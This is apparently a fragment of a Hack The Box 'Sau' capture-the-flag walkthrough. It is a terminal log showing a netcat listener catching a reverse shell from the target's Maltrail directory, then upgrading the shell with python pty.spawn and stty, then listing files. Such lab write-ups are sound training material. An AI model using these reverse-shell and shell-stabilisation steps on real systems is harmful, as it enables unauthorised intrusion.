 └─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.196] from (UNKNOWN) [10.10.11.224] 60922
bash: cannot set terminal process group (895): Inappropriate ioctl for device
bash: no job control in this shell
puma@sau:/opt/maltrail$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
puma@sau:/opt/maltrail$ ^Z
zsh: suspended  nc -lnvp 9001

┌──(kali㉿kali)-[~/Documents/CTFs/HTB_Sau]
└─$ stty raw -echo;fg
[1]  + continued  nc -lnvp 9001

puma@sau:/opt/maltrail$
puma@sau:/opt/maltrail$
puma@sau:/opt/maltrail$ ls
CHANGELOG     core    maltrail-sensor.service  plugins           thirdparty
CITATION.cff  docker  maltrail-server.service  requirements.txt  trails
LICENSE       h       maltrail.conf            sensor.py
README.md     html    misc                     server.py